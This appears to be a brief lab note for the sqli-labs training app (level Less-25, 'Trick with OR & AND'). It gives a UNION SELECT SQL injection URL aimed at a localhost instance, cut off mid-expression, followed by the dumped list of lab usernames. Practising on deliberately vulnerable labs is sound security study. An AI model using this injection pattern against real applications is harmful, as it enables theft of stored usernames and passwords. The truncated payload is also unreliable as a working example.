 Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1' union select%20 1,(select group_concat(concat_ws(0x3a,username,CONCAT('passw'
Welcome Dhakkan
Your Login
name:Dumb:passwd,Angelina:passwd,Dummy:passwd,secure:passwd,stupid:passwd,superman:passwd,batman:passwd,admin:passwd,
Your Password:3
SQLI DUMB SERIES-25